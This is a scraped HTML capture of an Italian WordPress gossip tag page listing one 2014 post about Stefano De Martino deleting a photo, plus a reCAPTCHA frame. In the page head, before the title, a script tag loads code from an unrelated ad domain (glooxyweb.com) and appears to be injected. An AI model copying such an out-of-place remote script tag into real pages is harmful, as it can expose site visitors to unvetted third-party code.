

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://curiosita.edonna.it/tag/cancella/
body_size: 23285
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<meta name="p:domain_verify" content="0b02f68de2bf0d28e91292c48215856d"/>

<meta name="description" content="Articoli relativi a Cancella su eDonna.it" /><script type="text/javascript" src="http://adv.glooxyweb.com/offerjs?okc=it"></script>
<title>cancella &#8211; La Curiosità è Donna</title>
<link rel="shortcut icon" href="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/icon.gif" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://curiosita.edonna.it/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://curiosita.edonna.it/feed/atom/" />
<link rel="pingback" href="http://curiosita.edonna.it/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed dei commenti" href="http://curiosita.edonna.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; cancella Feed del tag" href="http://curiosita.edonna.it/tag/cancella/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/curiosita.edonna.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://curiosita.edonna.it/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/iecss.css?ver=5.5.17' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/reset.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%7CVidaloka%7CPlayfair+Display%3A400%2C700%2C900%7COpen+Sans+Condensed%3A300%2C700%7COswald%3A300%2C400%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/css/buttons-orange.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1' id='history.adapter.jquery.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/async.min.js?ver=25.11.2012' id='async.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.1.7' id='theiaPostSlider-transition-slide.js-js'></script>
<link rel="https://api.w.org/" href="http://curiosita.edonna.it/wp-json/" /><link rel="alternate" type="application/json" href="http://curiosita.edonna.it/wp-json/wp/v2/tags/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://curiosita.edonna.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://curiosita.edonna.it/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#nav-wrapper {
	background: #ffffff;
	}

#main-nav .menu li a:hover,
#main-nav .menu li.current-menu-item a,
#search-button:hover,
.home-widget h3.widget-cat,
span.post-tags-header,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f00a71;
	}

#main-nav .menu-item-home a:hover {
	background: #f00a71 !important;
	}

#top-story-left h3,
#top-story-right h3 {
	border-bottom: 3px solid #f00a71;
	}

a, a:visited,
ul.top-stories li:hover h2,
ul.top-stories li:hover h2,
#top-story-middle:hover h2,
ul.split-columns li:hover h2,
.home-widget ul.wide-widget li:hover h2,
.home-widget ul.home-list li:hover h2,
h3.story-cat,
h3.story-cat a,
.sidebar-widget ul.home-list li:hover h2,
.sidebar-widget ul.wide-widget li:hover h2,
.sidebar-widget ul.split-columns li:hover h2,
#footer-nav .menu li a:hover,
.footer-widget ul.home-list li:hover h2,
.footer-widget ul.wide-widget li:hover h2,
.footer-widget ul.split-columns li:hover h2,
.prev,
.next {
	color: #f00a71;
	}

#wallpaper {
	background: url() no-repeat 50% 0;
	}

.featured-text h2,
.featured-text h2 a {
	font-family: 'Vidaloka', serif;
	}

#main-nav .menu li a,
#main-nav .menu li:hover ul li a {
	font-family: 'Raleway', sans-serif;
	}

#top-story-left h2,
#top-story-right h2,
#middle-text h2,
ul.split-columns li h2,
.home-widget .wide-text h2,
.home-widget .home-list-content h2,
h1.story-title,
.sidebar-widget .wide-text h2,
.sidebar-widget ul.split-columns li h2,
.footer-widget .wide-text h2,
.footer-widget ul.split-columns li h2,
#post-404 h1 {
	font-family: 'Playfair Display', serif;
	}

#top-story-left h3,
#top-story-right h3,
#middle-text h3,
h3.home-widget-header,
h1.archive-header,
h3.story-cat,
h3.story-cat a,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
h4.post-header,
h3.sidebar-widget-header,
h3.footer-widget-header {
	font-family: 'Oswald', sans-serif;
	}

@media screen and (max-width: 767px) and (min-width: 480px) {

	.sidebar-widget .home-list-content h2 {
		font-family: 'Playfair Display', serif;
		}

	}

</style>
	<style type="text/css">
</style>
</head>
<body class="archive tag tag-cancella tag-94">

<script data-ad-client="ca-pub-8696712131456124" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-47258350-1']);
  _gaq.push(['_setDomainName', 'edonna.it']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<div id="site">
	<div id="supertopwrapper"></div>	
		<div id="nav-wrapper">
		<div id="nav-inner">
									<div id="mobi-nav">
				<div class="menu-primary-navigation-container"><select><option value="#">Menu</option><option value="http://curiosita.edonna.it/" id="menu-item-9">Home</option>
<option value="http://curiosita.edonna.it/./gossip/" id="menu-item-5">Gossip</option>
<option value="http://curiosita.edonna.it/./uomini-e-donne/" id="menu-item-8">Uomini e Donne</option>
<option value="http://curiosita.edonna.it/./televisione/" id="menu-item-7">Televisione</option>
<option value="http://curiosita.edonna.it/./amici-di-maria-de-filippi/" id="menu-item-4">Amici</option>
<option value="http://www.edonna.it/mamma/" id="menu-item-525">Mamma</option>
<option value="http://www.edonna.it" id="menu-item-65">èDonna</option>
</select></div>			</div><!--mobi-nav-->
						
			
			
						<div id="logo-small" itemscope itemtype="http://schema.org/Organization">
									 
					<a itemprop="url" href="http://curiosita.edonna.it"><img itemprop="logo" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small.png" alt="La Curiosità è Donna" /></a>
					 
							</div><!--logo-small-->
						<div id="main-nav">
				<div class="menu-primary-navigation-container"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://curiosita.edonna.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="http://curiosita.edonna.it/./gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://curiosita.edonna.it/./uomini-e-donne/">Uomini e Donne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://curiosita.edonna.it/./televisione/">Televisione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="http://curiosita.edonna.it/./amici-di-maria-de-filippi/">Amici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a href="http://www.edonna.it/mamma/">Mamma</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://www.edonna.it">èDonna</a></li>
</ul></div>			</div><!--main-nav-->
			<div id="search-button">
				<img src="http://curiosita.edonna.it/wp-content/themes/edonna/images/search-icon.png" />
			</div><!--search-button-->
			<div id="search-bar">
				<form method="get" id="searchform" action="http://curiosita.edonna.it/">
	<input type="text" name="s" id="s" value="Cerca" onfocus='if (this.value == "Cerca") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cerca"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--search-bar-->
		</div><!--nav-inner-->
	</div><!--nav-wrapper-->
	
	
	<div id="body-wrapper">
				<div id="main-wrapper">
																
					<div id="content-wrapper">
		<div id="content-main">
			<div id="home-main">
				<h1 class="archive-header">Tutti gli articoli relativi a "cancella"</h1>				<div class="home-widget">
					<ul class="home-list cat-home-widget infinite-content">
												<li class="infinite-post">
							<a href="http://curiosita.edonna.it/gossip/stefano-de-martino-cancella-una-foto-dove-si-intravedeva-una-forma-sospetta_1609/" rel="bookmark">
							<div class="home-list-img">
																								<img class="lazy" src="http://curiosita.edonna.it/wp-content/themes/edonna/images/trans.gif" data-original="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/stefano-foto-cancellata-400x242.png" />
								
																<noscript><img width="400" height="242" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/stefano-foto-cancellata-400x242.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" loading="lazy" srcset="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/stefano-foto-cancellata-400x242.png 400w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/stefano-foto-cancellata-270x164.png 270w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>
															</div><!--home-list-img-->
							<div class="home-list-content">
								<span class="widget-info"><span class="widget-author">Gioia</span> | 19 Maggio 2014</span>
								<h2>Stefano De Martino cancella una foto dove si intravedeva una &#8220;forma&#8221; sospetta</h2>
								<p>Stefano De Martino, il bel marito della Rodriguez, qualche giorno fa ha pubblicato, sul suo profilo instagram, una...</p>
							</div><!--home-list-content-->
							</a>
						</li>
											</ul>
					<div class="nav-links">
											</div><!--nav-links-->
					<div class="paginate-links">
											</div><!--paginate-links-->
				</div><!--home-widget-->
			</div><!--home-main-->
		</div><!--content-main-->
		<div id="sidebar-wrapper">
	<div class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">La Curiosità è Social!</h3></span>

				<div id="content-social">
					<ul>
												<li class="fb-item">
							<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but" target="_blank"></a>
						</li>
																		<li class="twitter-item">
							<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but" target="_blank"></a>
						</li>
																								<li class="google-item">
							<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but" target="_blank"></a>
						</li>
																		<li class="instagram-item">
							<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but" target="_blank"></a>
						</li>
																														<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>
											</ul>
				</div><!--content-social-->

		</div><div class="sidebar-widget">			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2F%25C3%2588-Donna%2F637901336276749%3Ffref%3Dts&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=176970222339243" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/edonna_it" class="twitter-follow-button" data-show-count="false" data-lang="it">Segui @edonna_it</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></center></div>
		</div> 		</div><!--sidebar-wrapper-->	</div><!--content-wrapper-->
</div><!--main-wrapper-->
		<div id="footer-wrapper">
			<div id="footer-top">
				<div id="footer-nav">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="http://curiosita.edonna.it/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.edonna.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.edonna.it/credits/">Credits</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://www.edonna.it/aiuto/">Aiuto</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.edonna.it/contatti/">Contatti</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.edonna.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://www.edonna.it/">eDonna.it</a></li>
</ul></div>				</div><!--footer-nav-->
								<div id="footer-widget-wrapper">
										<div class="footer-widget">
												<div id="logo-footer">
							<img src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small1.png" alt="La Curiosità è Donna" />
						</div><!--logo-footer-->
												<p>La Curiosità è Donna è un canale del magazine al femminile eDonna.it che tratta argomenti di Salute, Bellezza, Benessere, Matrimonio e Maternità.</p>						<div id="copyright">
							<p>Copyright © 2014 E' Donna.it - Tutti i diritti riservati.</p>
						</div><!--copyright-->
					</div><!--footer-widget-->
															<div class="footer-widget">
						<h3 class="footer-widget-header">Seguici sui Social</h3>
						<div id="footer-social">							<ul>																<li class="fb-item">									<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but2" target="_blank"></a>								</li>																								<li class="twitter-item">									<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but2" target="_blank"></a>								</li>																																<li class="google-item">									<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but2" target="_blank"></a>								</li>																								<li class="instagram-item">									<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but2" target="_blank"></a>								</li>																																								<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but2"></a></li>															</ul>						</div><!--footer-social-->
					</div><!--footer-widget-->
					<div class="footer-widget">
						<h3 class="footer-widget-header">Tags</h3>
						<div class="tag-cloud">
						<a href="http://curiosita.edonna.it/tag/foto/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 12px;">foto</a>
<a href="http://curiosita.edonna.it/tag/belen-rodriguez/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 12px;">belen rodriguez</a>
<a href="http://curiosita.edonna.it/tag/belen/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 12px;">belen</a>
<a href="http://curiosita.edonna.it/tag/aldo-alessia/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 12px;">aldo alessia</a>
<a href="http://curiosita.edonna.it/tag/anticipazioni/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 12px;">anticipazioni</a>
<a href="http://curiosita.edonna.it/tag/eugenio/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 12px;">Eugenio</a>
<a href="http://curiosita.edonna.it/tag/video/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">VIDEO</a>
<a href="http://curiosita.edonna.it/tag/aldo-palmeri/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 12px;">aldo palmeri</a>
<a href="http://curiosita.edonna.it/tag/stefano-de-martino/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 12px;">stefano de martino</a>
<a href="http://curiosita.edonna.it/tag/santiago/" class="tag-cloud-link tag-link-38 tag-link-position-10" style="font-size: 12px;">santiago</a>						</div>
					</div><!--footer-widget-->
					 									</div><!--footer-widget-wrapper-->
			</div><!--footer-top-->
		</div><!--footer-wrapper-->
	</div><!--body-wrapper-->
</div><!--site-->




<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.iosslider.js?ver=5.5.17' id='iosslider-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/scripts.js?ver=5.5.17' id='braxton-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.lazyload.js?ver=5.5.17' id='lazyload-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.infinitescroll.js?ver=5.5.17' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/respond.min.js?ver=5.5.17' id='respond-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/stickyMojo.js?ver=5.5.17' id='stickymojo-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps.js?ver=1.1.7' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2OW9GqpbYXI3yCD1wz8USg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768634029990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>